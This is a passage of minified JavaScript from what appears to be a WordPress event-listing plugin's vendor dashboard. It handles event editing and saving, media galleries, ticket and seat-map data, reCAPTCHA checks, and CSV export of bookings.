input").on("click",function(e){e.preventDefault();var e=Me(this).parent().find("select").val(),t=Me(this).parent().find("#el_bulk_action_nonce").val(),a=[];Me(this).closest(".vendor_listing").find(".check_event input[name^='post_id']").each(function(){1==Me(this).prop("checked")&&a.push(Me(this).val())}),"publish"==e?i(confirm("Move to Publish?"),t,a,e):"trash"==e?i(confirm("Move to Trash?"),t,a,e):"pending"==e||"restore"==e?i(confirm("Move to Pending?"),t,a,e):"delete"==e&&i(confirm("Are you SURE you want to delete permanently this post?"),t,a,e)})},edit_lat_lng:function(){Me(document).find(".location #editor_latlng").change(function(){Me(this).prop("checked")?(Me(this).parents(".edit_latlng").find(".wrap_lnglat input").removeClass("readonly"),Me(this).parents(".edit_latlng").find(".wrap_lnglat input").removeAttr("readonly")):(Me(this).parents(".edit_latlng").find(".wrap_lnglat input").attr("readonly","readonly").addClass("readonly"),Me(this).parents(".edit_latlng").find(".wrap_lnglat input").attr("readonly","readonly"))})},cut_string_cat:function(){Me(".vendor_listing .tags").each(function(){var e=Me(this).html().trim().slice(0,-1);Me(this).html(e)})},image_feature:function(){var i;Me(document).on("click",".image_feature .add_image",function(e){e.preventDefault(),void 0!==i&&i.close();var a=Me(this);(i=wp.media({title:Me(this).data("uploader-title"),button:{text:Me(this).data("uploader-button-text")},library:{type:["image"]},multiple:!1})).on("open",function(){var e=i.state().get("selection"),t=a.closest(".image_feature").find("input").val();t&&((t=wp.media.attachment(t)).fetch(),e.add(t?[t]:[]))}),i.on("select",function(){i.state().get("selection").map(function(e,t){e=e.toJSON(),a.closest(".image_feature").find(".wrap").html('<div class="image_box"><img class="image-preview" src="'+e.url+'"><button class="button remove_image"><i class="fa fa-times-circle" aria-hidden="true"></button></div>'),a.closest(".image_feature").find("input").val(e.id)})}),i.open()}),Me(document).on("click",".image_feature .remove_image",function(e){e.preventDefault(),Me(this).closest(".image_box").remove()})},sort_image_gallery:function(){0<Me(".image_gallery").length&&Me(".image_gallery .gallery_list").sortable()},add_image_gallery:function(){var n;Me(document).on("click",".image_gallery .add_image_gallery",function(e){e.preventDefault(),void 0!==n&&n.close();var i=Me(this);Me("input.prefix").val();(n=wp.media({title:Me(this).data("uploader-title"),button:{text:Me(this).data("uploader-button-text")},library:{type:["image"]},multiple:!0})).on("open",function(){var a,t=n.state().get("selection"),e=i.parent().find("input.gallery_id");0<e.length&&(a=[],e.each(function(e,t){Me(t).val()&&a.push(Me(t).val())}),a.forEach(function(e){e=wp.media.attachment(e);e.fetch(),t.add(e?[e]:[])}))}),n.on("select",function(){var e=n.state().get("selection");i.parent().find(".gallery_list").html(""),e.map(function(e,t){var a="",a=(a=(a=(a+='<div class="gallery_item">')+'<div class="image_box">'+('<input type="hidden" class="gallery_id" value="'+(e=e.toJSON()).id+'">'))+('<img class="image-preview" src="'+e.url+'" />')+'<a class="remove_image" href="#"><i class="fa fa-times-circle" aria-hidden="true"></i></a>')+"</div>"+"</div>";i.parent().find(".gallery_list").append(a)})}),n.open()})},remove_image_gallery:function(){Me(document).on("click",".image_gallery .remove_image",function(e){e.preventDefault(),Me(this).closest(".gallery_item").remove()})},radio_single_banner:function(){Me(".single_banner").on("click",function(){var e=Me(this).val();"gallery"==e||"video"==e?Me(this).closest(".single_banner").find(".image_banner").css("display","none"):Me(this).closest(".single_banner").find(".image_banner").css("display","block")})},image_banner:function(){Me(".add_image_banner").on("click",function(e){e.preventDefault();var a=Me(this);wp.media.editor.send.attachment=function(e,t){Me(a).parent().find("input").val(t.id),Me(a).parent().find(".content_image").html('<img class="image-preview-banner" src="'+t.sizes.full.url+'" alt="image banner" style="max-height: 200px;"><button class="button remove_image_banner">Remove</button> ')},wp.media.editor.open(a)}),Me(document).on("click",".remove_image_banner",function(e){e.preventDefault(),Me(this).closest(".image_banner").find("input").val(""),Me(this).parent().empty()})},el_save_edit_event:function(){Me(document).find(".el_edit_event_submit").off().on("click",function(e){e.preventDefault(),Me(".vendor_wrap p.error-total-event").css("display","none"),Me(".vendor_wrap p.error-time-limit").css("display","none");var t,a=Me(this),E=(a.closest("form").find("input.name_ticket").each(function(){var e=Me(this);if(!e.val()&&e.prop("required"))return e.closest("form").find('a[href="#mb_ticket"]').click(),Me("html, body").animate({scrollTop:e.closest("form").find('a[href="#mb_ticket"]').offset().top},1e3,function(){e.focus()}),!1}),a.parents(".vendor_edit_event").find("#ova_prefix").val(),a.parents(".vendor_edit_event").find("#el_edit_event_nonce").val()),T=a.parents(".vendor_edit_event").find("#post_id").val(),i=a.parents(".vendor_edit_event").find("#name_event").val(),n=a.parents(".vendor_edit_event").find("#event_cat").val(),M=a.parents(".vendor_edit_event").find("#event_tax").val(),P=a.parents(".vendor_edit_event").find("input[name='ova_mb_event_event_type']:checked").val(),$=a.parents(".vendor_edit_event").find("input[name='ova_mb_event_ticket_link']:checked").val(),W=a.parents(".vendor_edit_event").find('input[name="ova_mb_event_ticket_external_link"]').val(),L=a.parents(".vendor_edit_event").find('input[name="ova_mb_event_ticket_external_link_price"]').val(),r=a.parents(".vendor_edit_event").find('input[name="event_password"]').val(),c=a.parents(".vendor_edit_event").find('input[name="event_status"]:checked').val(),H=a.parents(".vendor_edit_event").find('input[name="ova_mb_event_seating_map"]').val(),e=JSON.parse(a.parents(".vendor_edit_event").find(".content").attr("data-required"));if("protected"===c&&!r)return(l=a.parents(".vendor_edit_event").find('input[name="event_password"]').attr("data-mess"))&&(Me("html, body").animate({scrollTop:a.parents(".vendor_edit_event").find('input[name="event_password"]').offset().top-200},2e3),alert(l)),!1;t="undefined"==typeof tinyMCE?a.parents(".vendor_edit_event").find("#content_event").val():(tinyMCE.init({mode:"specific_textareas",editor_selector:"wp-editor-area"}),tinyMCE.get("content_event").getContent());var s={},o=a.parents(".vendor_edit_event").find("#el_list_slug_taxonomy").val(),l=a.closest(".vendor_edit_event").find("#el_custom_taxonomy_required").val(),d=a.closest(".vendor_edit_event").find("#el_list_taxonomy").val(),R=a.closest(".vendor_edit_event").find("#el_list_taxonomy").data("mess"),_=[],p=[],m=a.parents(".vendor_edit_event").find("#img_thumbnail").val(),u=a.parents(".vendor_edit_event").find("#time_zone").val(),f=(f=a.parents(".vendor_edit_event").find("#event_tag").val()).split(",").slice(0,6),U=a.parents(".vendor_edit_event").find("#event_status_pay").val(),B=a.parents(".vendor_edit_event").find("#event_state").val(),Z=a.parents(".vendor_edit_event").find("#event_city").val(),v=[],G=(a.parents(".vendor_edit_event").find("#data_venue li").each(function(){var e=Me(this).find("span").html();v.push(e)}),a.parents(".vendor_edit_event").find("#address").val()),Y=a.parents(".vendor_edit_event").find("#map_lat").val(),K=a.parents(".vendor_edit_event").find("#map_lng").val(),V=a.parents(".vendor_edit_event").find("#pac-input").val(),X=a.parents(".vendor_edit_event").find("#edit_full_address").val(),Q=a.parents(".vendor_edit_event").find("#info_organizer").val(),ee=a.parents(".vendor_edit_event").find("#name_organizer").val(),te=a.parents(".vendor_edit_event").find("#phone_organizer").val(),ae=a.parents(".vendor_edit_event").find("#mail_organizer").val(),ie=a.parents(".vendor_edit_event").find("#job_organizer").val(),h=[],k=(a.parents(".vendor_edit_event").find(".social_item").each(function(){var e={link_social:Me(this).find(".link_social").val(),icon_social:Me(this).find(".icon_social").val()};h.push(e)}),[]),y=(a.parents(".vendor_edit_event").find(".gallery_item").each(function(){var e=Me(this).find(".gallery_id").val();k.push(e)}),a.parents(".vendor_edit_event").find("#link_video").val()),ne=a.parents(".vendor_edit_event").find("input.single_banner:checked").val(),re=a.parents(".vendor_edit_event").find("#image_banner").val(),ce=a.parents(".vendor_edit_event").find(".seat_option:checked").val(),se=a.parents(".vendor_edit_event").find("#textare_seat_option").val(),oe=a.closest("form").find("#data_person_type").val(),le=a.closest("form").find("#person_type_seat_data").val(),de=a.parents(".vendor_edit_event").find("#short_code_map").val(),_e=a.parents(".vendor_edit_event").find(".number_min_ticket_map").val(),pe=a.parents(".vendor_edit_event").find(".number_max_ticket_map").val(),me=a.parents(".vendor_edit_event").find(".start_ticket_date_map").val(),ue=a.parents(".vendor_edit_event").find(".start_ticket_time_map").val(),fe=a.parents(".vendor_edit_event").find(".close_ticket_date_map").val(),ve=a.parents(".vendor_edit_event").find(".close_ticket_time_map").val(),he=a.parents(".vendor_edit_event").find("#color_ticket_map").val(),ke=a.parents(".vendor_edit_event").find(".color_label_ticket_map").val(),ye=a.parents(".vendor_edit_event").find(".color_content_ticket_map").val(),ge=a.parents(".vendor_edit_event").find(".desc_ticket_map").val(),be=a.parents(".vendor_edit_event").find(".private_desc_ticket_map").val(),xe=a.parents(".vendor_edit_event").find("input.image_ticket_map").val(),we=a.parents(".vendor_edit_event").find('.type_map input[type="radio"]:checked').val();if(Me(document).find(".event_basic_block_alert").html(""),""==i&&1==e?.event_name?.required&&p.push(e?.event_name?.message),""==n&&1==e?.event_cat?.required&&p.push(e?.event_cat?.message),""==u&&1==e?.timezone?.required&&p.push(e?.timezone?.message),o)for(var g in o=JSON.parse(o))s[o[g]]=a.parents(".vendor_edit_event").find("#"+o[g]).val();if(s&&l){d=JSON.parse(d),l=JSON.parse(l);for(const D in d){var qe=R.replace("[taxonomy_name]",d[D].name);_[d[D].slug]=qe}for(const F of l)!_[F]||s[F].length&&""!=s[F][0]||p.push(_[F])}if((""==f||f.length<1)&&1==e?.event_tag?.required&&p.push(e?.event_tag?.message),""==t&&1==e?.description?.required&&p.push(e?.description?.message),v.length<1&&1==e?.event_venue?.required&&p.push(e?.event_venue?.message),""!=m&&"0"!=m||1!=e?.img_thumbnail?.required||p.push(e?.img_thumbnail?.message),k.length<1&&1==e?.event_gallery?.required&&p.push(e?.event_gallery?.message),""==y&&1==e?.event_video?.required&&p.push(e?.event_video?.message),0<p.length){Me(".vendor_tab li").removeClass("is-active"),Me(".tab-contents").removeClass("is-active"),Me('.vendor_tab li[data-id="mb_basic"]').addClass("is-active"),Me("#mb_basic").addClass("is-active");for(var b=0;b<p.length;b++)Me(document).find(".event_basic_block_alert").append(`<div class="alert alert-danger" role="alert">${p[b]}</div>`);return Me([document.documentElement,document.body]).animate({scrollTop:Me(document).find(".event_basic_block_alert").offset().top-200},500),!1}var x={short_code_map:de,number_min_ticket:_e,number_max_ticket:pe,start_ticket_date:me,start_ticket_time:ue,close_ticket_date:fe,close_ticket_time:ve,color_ticket:he,color_label_ticket:ke,color_content_ticket:ye,desc_ticket:ge,private_desc_ticket_map:be,image_ticket:xe,desc_seat:[],seat:[],area:[],person_type:oe,person_type_seat:le},w=(a.parents(".vendor_edit_event").find(".item_desc_seat").each(function(){var e={map_type_seat:Me(this).find(".map_type_seat").val(),map_price_type_seat:Me(this).find(".map_price_type_seat").val(),map_desc_type_seat:Me(this).find(".map_desc_type_seat").val(),map_color_type_seat:Me(this).find(".map_color_type_seat").val()};x.desc_seat.push(e)}),a.parents(".vendor_edit_event").find(".item_seat").each(function(){var a=[],e=(Me(this).find(".person_type_field").each(function(e,t){t=Me(t).find("input").val();a.push(t)}),a=JSON.stringify(a),{id:Me(this).find(".map_name_seat").val(),price:Me(this).find(".map_price_seat").val(),type_seat:Me(this).find(".select_type_seat").val(),start_date:Me(this).find(".seat_start_date").val(),start_time:Me(this).find(".seat_start_time").val(),end_date:Me(this).find(".seat_end_date").val(),end_time:Me(this).find(".seat_end_time").val(),person_price:a});x.seat.push(e)}),a.parents(".vendor_edit_event").find(".item_area").each(function(){var a=[],e=(Me(this).find(".person_type_field").each(function(e,t){t=Me(t).find("input").val();a.push(t)}),a=JSON.stringify(a),{id:Me(this).find(".map_name_area").val(),price:Me(this).find(".map_price_area").val(),qty:Me(this).find(".map_qty_area").val(),type_seat:Me(this).find(".select_type_area").val(),start_date:Me(this).find(".area_start_date").val(),start_time:Me(this).find(".area_start_time").val(),end_date:Me(this).find(".area_end_date").val(),end_time:Me(this).find(".area_end_time").val(),person_price:a});x.area.push(e)}),[]),q=(a.parents(".vendor_edit_event").find(".ticket_item").each(function(){const n=[];Me(this).find(".seat_code_setup .setup_item").each(function(e,t){var a=Me(t).find("input.input_code").val(),i=Me(t).find("input.input_from").val(),t=Me(t).find("input.input_to").val();n.push({code:a,from:i,to:t})});var e={ticket_id:Me(this).find("input.ticket_id").val(),name_ticket:Me(this).find("input.name_ticket").val(),type_price:Me(this).find("input.type_price:checked").val(),price_ticket:Me(this).find("input.price_ticket").val(),price_ticket_external:Me(this).find("#price_ticket_external").val(),number_total_ticket:Me(this).find("input.number_total_ticket").val(),number_min_ticket:Me(this).find("input.number_min_ticket").val(),number_max_ticket:Me(this).find("input.number_max_ticket").val(),start_ticket_date:Me(this).find(".start_ticket_date").val(),start_ticket_time:Me(this).find("input.start_ticket_time").val(),close_ticket_date:Me(this).find(".close_ticket_date").val(),close_ticket_time:Me(this).find(".close_ticket_time").val(),color_ticket:Me(this).find(".color_ticket").val(),color_label_ticket:Me(this).find(".color_label_ticket").val(),color_content_ticket:Me(this).find(".color_content_ticket").val(),desc_ticket:Me(this).find(".desc_ticket").val(),private_desc_ticket:Me(this).find("textarea.private_desc_ticket").val(),online_link:Me(this).find("input.online_link").val(),online_password:Me(this).find("input.online_password").val(),online_other:Me(this).find("input.online_other").val(),setup_mode:Me(this).find("input.setup_mode_input:checked").val(),image_ticket:Me(this).find("input.image_ticket").val(),seat_map_ticket:Me(this).find("input.seat_map_ticket").val(),seat_list:Me(this).find("textarea.seat_list").val(),seat_code_setup:n,setup_seat:Me(this).find("input.setup_seat:checked").val()};w.push(e)}),[]),j=(a.parents(".vendor_edit_event").find(".item_calendar").each(function(){var e={calendar_id:Me(this).find(".calendar_id").val(),date:Me(this).find(".calendar_date").val(),end_date:Me(this).find(".calendar_end_date").val(),start_time:Me(this).find(".calendar_start_time").val(),end_time:Me(this).find(".calendar_end_time").val(),book_before_minutes:Me(this).find(".number_time_book_before").val()};q.push(e)}),[]),N=(a.parents(".vendor_edit_event").find(".item_schedules_time").each(function(){var e={start_time:Me(this).find(".start_time").val(),end_time:Me(this).find(".end_time").val(),book_before:Me(this).find(".schedules_time_book").val()};j.push(e)}),[]),C=(a.parents(".vendor_edit_event").find(".item_disable_date").each(function(){var e={start_date:Me(this).find(".start_date").val(),end_date:Me(this).find(".end_date").val(),schedules_time:Me(this).find(".schedules_time").val()};N.push(e)}),[]),S=(a.parents(".vendor_edit_event").find(".item_disable_time_slot").each(function(){var e={start_date:Me(this).find(".start_date").val(),end_date:Me(this).find(".end_date").val(),start_time:Me(this).find(".start_time").val(),end_time:Me(this).find(".end_time").val()};C.push(e)}),[]),je=(a.parents(".vendor_edit_event").find(".el_service_item").each(function(e,t){t={id:Me(t).find(".extra_service_id").val(),name:Me(t).find(".extra_service_name").val(),price:Me(t).find(".extra_service_price").val(),qty:Me(t).find(".extra_service_qty").val(),max_qty:Me(t).find(".extra_service_max_qty").val()};S.push(t)}),a.parents(".vendor_edit_event").find(".api_key").val()),Ne=a.parents(".vendor_edit_event").find('input[name="ova_mb_event_allow_cancellation_booking"]:checked').val(),Ce=a.parents(".vendor_edit_event").find('input[name="ova_mb_event_cancel_before_x_day"]').val(),Se=a.parents(".vendor_edit_event").find(".option_calendar:checked").val(),Ie=(a.parents(".vendor_edit_event").find(".calendar_recurrence_id").val(),a.parents(".vendor_edit_event").find(".calendar_recurrence_start_time").val()),Oe=a.parents(".vendor_edit_event").find(".calendar_recurrence_end_time").val(),Ae=a.parents(".vendor_edit_event").find(".calendar_recurrence_time_book_before").val(),Je=a.parents(".vendor_edit_event").find("#recurrence-frequency option:selected").val(),ze=a.parents(".vendor_edit_event").find("#recurrence-interval").val(),De=a.parents(".vendor_edit_event").find("#monthly-modifier option:selected").val(),Fe=a.parents(".vendor_edit_event").find("#recurrence-weekday option:selected").val(),I=[],Ee=(a.parents(".vendor_edit_event").find("#weekly-selector input:checked").each(function(){I.push(Me(this).val())}),a.parents(".vendor_edit_event").find(".calendar_auto_start_date").val()),Te=a.parents(".vendor_edit_event").find(".calendar_auto_end_date").val(),O=[],A=[],J=(a.parents(".vendor_edit_event").find("#weekly-selector .ts_recurrence_bydays").each(function(){var e=Me(this).find(".add_time_slot").data("key"),t={},a=(t[e]=[],{});a[e]=[],Me(this).find("input.calendar_recurrence_ts_start").each(function(){t[e].push(Me(this).val())}),Me(this).find("input.calendar_recurrence_ts_end").each(function(){a[e].push(Me(this).val())}),t[e].length&&O.push(t),a[e].length&&A.push(a)}),[]),z=(a.parents(".vendor_edit_event").find(".item_coupon").each(function(){var e=[],t=(Me(this).find(".list_ticket:checked").each(function(){e.push(Me(this).val())}),{coupon_id:Me(this).find(".coupon_id").val(),discount_code:Me(this).find(".discount_code").val(),discount_amout_number:Me(this).find(".discount_amout_number").val(),discount_amount_percent:Me(this).find(".discount_amount_percent").val(),start_date:Me(this).find(".coupon_start_date").val(),start_time:Me(this).find(".coupon_start_time").val(),end_date:Me(this).find(".coupon_end_date").val(),end_time:Me(this).find(".coupon_end_time").val(),all_ticket:Me(this).find(".coupon_all_ticket").val(),quantity:Me(this).find(".coupon_quantity").val(),list_ticket:e});J.push(t)}),async function(){a.parents(".vendor_edit_event > form").valid()&&(Me(".vendor_wrap .wrap_btn_submit .submit-load-more").css("z-index","3"),await Me.post(ajax_object.ajax_url,{action:"el_save_edit_event",meta_data:{event_tax:M,event_type:P,ticket_link:$,ticket_external_link:W,ticket_external_link_price:L,time_zone:u,status_pay:U,address:G,map_lat:Y,map_lng:K,map_address:V,edit_full_address:X,info_organizer:Q,name_organizer:ee,phone_organizer:te,mail_organizer:ae,job_organizer:ie,social_organizer:h,gallery:k,link_video:y,single_banner:ne,image_banner:re,seat_option:ce,seating_map:H,textare_seat_option:se,ticket:w,type_map:we,ticket_map:x,extra_service:S,option_calendar:Se,calendar_recurrence_start_time:Ie,calendar_recurrence_end_time:Oe,calendar_recurrence_book_before:Ae,recurrence_frequency:Je,recurrence_interval:ze,recurrence_byweekno:De,recurrence_byday:Fe,recurrence_bydays:I,calendar_start_date:Ee,calendar_end_date:Te,calendar:q,schedules_time:j,disable_date:N,disable_date_time_slot:C,ts_start:O,ts_end:A,coupon:J,api_key:je,allow_cancellation_booking:Ne,cancel_before_x_day:Ce,venue:v},data:{el_edit_event_nonce:E,post_id:T,name_event:i,event_password:r,content_event:t,event_cat:n,data_taxonomy:s,event_tag:f,event_state:B,event_status:c,event_city:Z,img_thumbnail:m}},await function(e){if("updated"==e?.status)location.reload();else{if("false_total_event"==e?.status)return Me(".vendor_wrap p.error-total-event").css("display","block"),Me(".vendor_wrap .wrap_btn_submit .submit-load-more").css("z-index","-1"),!1;if("false_time_membership"==e?.status)return Me(".vendor_wrap p.error-time-limit").css("display","block"),Me(".vendor_wrap .wrap_btn_submit .submit-load-more").css("z-index","-1"),!1;var t="";window.location.hash&&(t=window.location.hash),window.location.replace(e?.url+t)}Me(".vendor_wrap .wrap_btn_submit .submit-load-more").css("z-index","-1")}))});(Me(this).closest("form").find('input[name="g-recaptcha-response"]').length?async function(){var e=Me(document).find('.vendor_edit_event input[name="g-recaptcha-response"]').val(),t=Me(document).find('.vendor_edit_event input[name="g-recaptcha-response"]').attr("data-key"),t=(t&&e?await Me.post(ajax_object.ajax_url,{action:"el_verify_google_recapcha",data:{secret:t,response:e}},await function(e){0==e?Me(document).find('.vendor_edit_event input[name="g-recaptcha-response"]').attr("data-pass","no"):Me(document).find('.vendor_edit_event input[name="g-recaptcha-response"]').attr("data-pass","yes")}):Me(document).find('.vendor_edit_event input[name="g-recaptcha-response"]').attr("data-pass","no"),Me(document).find('.vendor_edit_event input[name="g-recaptcha-response"]').attr("data-pass"));if("yes"!==t)return e="",!(e=Me(document).find('.vendor_edit_event input[name="g-recaptcha-response"]').data("mess"))||!alert(e);z()}:Me(this).closest("form").find("#ovaevent-recaptcha-wrapper").length?async function(){var e=Me(document).find(".vendor_edit_event #ovaevent_recapcha_token").val(),t=Me(document).find(".vendor_edit_event #ovaevent_recapcha_token").attr("data-key"),t=(t&&e?await Me.post(ajax_object.ajax_url,{action:"el_verify_google_recapcha",data:{secret:t,response:e}},await function(e){0==e?Me(document).find(".vendor_edit_event #ovaevent_recapcha_token").attr("data-pass","no"):Me(document).find(".vendor_edit_event #ovaevent_recapcha_token").attr("data-pass","yes")}):Me(document).find(".vendor_edit_event #ovaevent_recapcha_token").attr("data-pass","no"),Me(document).find(".vendor_edit_event #ovaevent_recapcha_token").attr("data-pass"));if("yes"!==t)return e="",!(e=Me(document).find(".vendor_edit_event #ovaevent_recapcha_token").data("mess"))||!alert(e);await z()}:z)()})},export_csv:function(){const i=this;Me("#export-csv-extra").off().on("click",function(){Me(this).siblings(".list-check-export-csv").slideToggle()}),Me("#el_export_from_date").datepicker({changeMonth:!0,changeYear:!0,dateFormat:el_datepicker_obj?.date_format}),Me("#el_export_to_date").datepicker({changeMonth:!0,changeYear:!0,dateFormat:el_datepicker_obj?.date_format}),Me("#button-submit-export-csv").off().on("click",function(){var e=Me(this).attr("data-id-event"),t=(Me(this).attr("data-slug-event"),Me("#el_export_from_date").val()),a=Me("#el_export_to_date").val();Me("#button-submit-export-csv").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.post(ajax_object.ajax_url,{action:"el_export_csv",nonce:ajax_object.nonce,from_date:t,to_date:a,id_event:e},function(e){return Me("#button-submit-export-csv").unblock(),Me("body").append(e),i.el_close_popup(),i.el_booking_download_all_in_one(),i.el_export_multiple_files(),i.el_export_booking_split_multi_file(),!1})}),Me(".list-check-export-csv button.clean-field").on("click",function(e){e.preventDefault(),Me(this).closest(".list-check-export-csv").find('input[type="checkbox"]').prop("checked",!1)}),Me(".list-check-export-csv button.checked-field").on("click",function(e){e.preventDefault(),Me(this).closest(".list-check-export-csv").find('input[type="checkbox"]').prop("checked",!0)})},el_booking_download_all_in_one:function(){Me("#el_export_booking_popup .el_export_all_in_one").off().on("click",function(e){e.preventDefault();var e=Me('#el_export_booking_popup input[name="booking_ids"]').val(),i=Me("#button-submit-export-csv").attr("data-slug-event"),t=Me(".list-check-export-csv").find("ul").find("li"),n=Me("#button-submit-export-csv").attr("data-id-event"),a=!1,r=!1,c=!1,s=!1,o=!1,l=!1,d=!1,_=!1,p=!1,m=!1,u=!1,f=!1,v=!1,h=!1,k=!1,y=!1,g=!1,b={},x=Me("#el_list_ckf").val();if(x)for(var w in x=JSON.parse(x))t.find("input[name='"+x[w]+"']").is(":checked")&&(b[w]=x[w]);t.find("input[name='id_booking']").is(":checked")&&(a=t.find("input[name='id_booking']").val()),t.find("input[name='event']").is(":checked")&&(r=t.find("input[name='id_booking']").val()),t.find("input[name='calendar']").is(":checked")&&(c=t.find("input[name='calendar']").val()),t.find("input[name='name']").is(":checked")&&(s=t.find("input[name='name']").val()),t.find("input[name='phone']").is(":checked")&&(o=t.find("input[name='phone']").val()),t.find("input[name='email']").is(":checked")&&(l=t.find("input[name='email']").val()),t.find("input[name='total']").is(":checked")&&(_=t.find("input[name='total']").val()),t.find("input[name='profit']").is(":checked")&&(p=t.find("input[name='profit']").val()),t.find("input[name='system_fee']").is(":checked")&&(m=t.find("input[name='system_fee']").val()),t.find("input[name='ticket_fee']").is(":checked")&&(u=t.find("input[name='ticket_fee']").val()),t.find("input[name='tax']").is(":checked")&&(f=t.find("input[name='tax']").val()),t.find("input[name='coupon']").is(":checked")&&(v=t.find("input[name='coupon']").val()),t.find("input[name='total_before_tax']").is(":checked")&&(d=t.find("input[name='total_before_tax']").val()),t.find("input[name='status']").is(":checked")&&(h=t.find("input[name='status']").val()),t.find("input[name='ticket_type']").is(":checked")&&(k=t.find("input[name='ticket_type']").val()),t.find("input[name='extra_service']").is(":checked")&&(y=t.find("input[name='extra_service']").val()),t.find("input[name='date_create']").is(":checked")&&(g=t.find("input[name='date_create']").val());e={action:"el_booking_download_all_in_one",nonce:ajax_object.nonce,booking_ids:e,id_event:n,check_id_booking:a,check_event:r,check_calendar:c,check_name:s,check_phone:o,check_email:l,check_total_after_tax:_,check_total_before_tax:d,check_profit:p,check_system_fee:m,check_ticket_fee:u,check_tax:f,check_coupon:v,check_status:h,check_ticket_type:k,check_extra_service:y,check_date_create:g,list_ckf_check:b};Me(".el_export_all_in_one").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.ajax({url:ajax_object.ajax_url,complete:function(e,t){Me(".el_export_all_in_one").unblock()},data:e,method:"POST",type:"POST",error:function(e,t,a){console.error(a)},success:function(e){e=JSON.parse(e);let t="data:text/csv;charset=utf-8,\ufeff";e.forEach(function(e){e=e.join(",");t+=e+"\r\n"});var e=encodeURI(t),a=document.createElement("a");a.setAttribute("href",e),a.setAttribute("download","list_bookings_"+i+"_"+n+".csv"),document.body.appendChild(a),a.click()}})})},el_export_booking_split_multi_file:function(){const t=this;Me("#el_export_booking_popup .el_export_file").off().on("click",function(e){e.preventDefault();e=Me('.el_enter_number_file input[name="number_file"]').val(),e={action:"el_export_booking_split_multi_file",booking_ids:Me('#el_export_booking_popup input[name="booking_ids"]').val(),number_file:e,nonce:ajax_object.nonce};Me(".el_export_file").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.ajax({url:ajax_object.ajax_url,complete:function(e,t){Me(".el_export_file").unblock()},data:e,method:"POST",type:"POST",error:function(e,t,a){console.error(a)},success:function(e){Me(".el_export_pagination").html(""),Me(".el_export_pagination").html(e),t.el_export_booking_page_item()}})})},el_export_booking_page_item:function(){Me("#el_export_booking_popup .el_page_item").off().on("click",function(e){e.preventDefault();var i=Me(this);const n=i.attr("data-page");var e=i.closest(".el_item").find(".item_booking_ids").val(),r=Me("#button-submit-export-csv").attr("data-slug-event"),t=Me(".list-check-export-csv").find("ul").find("li"),c=Me("#button-submit-export-csv").attr("data-id-event"),a=!1,s=!1,o=!1,l=!1,d=!1,_=!1,p=!1,m=!1,u=!1,f=!1,v=!1,h=!1,k=!1,y=!1,g=!1,b=!1,x=!1,w={},q=Me("#el_list_ckf").val();if(q)for(var j in q=JSON.parse(q))t.find("input[name='"+q[j]+"']").is(":checked")&&(w[j]=q[j]);t.find("input[name='id_booking']").is(":checked")&&(a=t.find("input[name='id_booking']").val()),t.find("input[name='event']").is(":checked")&&(s=t.find("input[name='id_booking']").val()),t.find("input[name='calendar']").is(":checked")&&(o=t.find("input[name='calendar']").val()),t.find("input[name='name']").is(":checked")&&(l=t.find("input[name='name']").val()),t.find("input[name='phone']").is(":checked")&&(d=t.find("input[name='phone']").val()),t.find("input[name='email']").is(":checked")&&(_=t.find("input[name='email']").val()),t.find("input[name='total']").is(":checked")&&(m=t.find("input[name='total']").val()),t.find("input[name='profit']").is(":checked")&&(u=t.find("input[name='profit']").val()),t.find("input[name='system_fee']").is(":checked")&&(f=t.find("input[name='system_fee']").val()),t.find("input[name='ticket_fee']").is(":checked")&&(v=t.find("input[name='ticket_fee']").val()),t.find("input[name='tax']").is(":checked")&&(h=t.find("input[name='tax']").val()),t.find("input[name='coupon']").is(":checked")&&(k=t.find("input[name='coupon']").val()),t.find("input[name='total_before_tax']").is(":checked")&&(p=t.find("input[name='total_before_tax']").val()),t.find("input[name='status']").is(":checked")&&(y=t.find("input[name='status']").val()),t.find("input[name='ticket_type']").is(":checked")&&(g=t.find("input[name='ticket_type']").val()),t.find("input[name='extra_service']").is(":checked")&&(b=t.find("input[name='extra_service']").val()),t.find("input[name='date_create']").is(":checked")&&(x=t.find("input[name='date_create']").val());e={action:"el_export_page_item",nonce:ajax_object.nonce,booking_ids:e,id_event:c,check_id_booking:a,check_event:s,check_calendar:o,check_name:l,check_phone:d,check_email:_,check_total_after_tax:m,check_total_before_tax:p,check_profit:u,check_system_fee:f,check_ticket_fee:v,check_tax:h,check_coupon:k,check_status:y,check_ticket_type:g,check_extra_service:b,check_date_create:x,list_ckf_check:w};Me(".el_export_pagination").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.ajax({url:ajax_object.ajax_url,complete:function(e,t){Me(".el_export_pagination").unblock()},data:e,method:"POST",type:"POST",error:function(e,t,a){console.error(a)},success:function(e){e=JSON.parse(e);let t="data:text/csv;charset=utf-8,\ufeff";e.forEach(function(e){e=e.join(",");t+=e+"\r\n"}),i.addClass("is-active");var e=encodeURI(t),a=document.createElement("a");a.setAttribute("href",e),a.setAttribute("download","list_bookings_"+r+"_"+c+"_"+n+".csv"),document.body.appendChild(a),a.click()}})})},el_export_multiple_files:function(){Me(".el_export_multiple_files").off().on("click",function(e){e.preventDefault(),Me(".el_enter_number_file").toggleClass("is-shown")})},export_csv_ticket:function(){const i=this;Me("#export-csv-extra-ticket").off().on("click",function(e){e.preventDefault(),Me(".list-check-export-csv").slideToggle()}),Me("#button-submit-ticket-export-csv").on("click",function(){var e=Me(this).attr("data-id-event"),t=Me("#el_export_from_date").val(),a=Me("#el_export_to_date").val();Me("#button-submit-ticket-export-csv").block({message:null,overlayCSS:{backgroundColor:"#fff",opacity:.3,cursor:"wait"}}),Me.post(ajax_object.ajax_url,{action:"export_csv_ticket",nonce:ajax_object.nonce,id_event:e,from_date:t,to_date:a},function(e){return Me("#button-submit-ticket-export-csv").unblock(),Me("body").append(e),i.el_close_popup(),i.el_ticket_download_all_in_one(),i.el_export_multiple_files(),i.el_export_ticket_split_multi_file(),!1})})},el_ticket_download_all_in_one:function(){Me("#el_export_ticket_popup .el_export_all_in_one").off().on("click",function(e){e.preventDefault();var i=Me("#button-submit-ticket-export-csv").attr("data-id-event"),n=Me("#button-submit-ticket-export-csv").attr("data-slug-event"),t=Me("#button-submit-ticket-export-csv").closest(".list-check-export-csv").find("ul").find("li"),e=Me('#el_export_ticket_popup 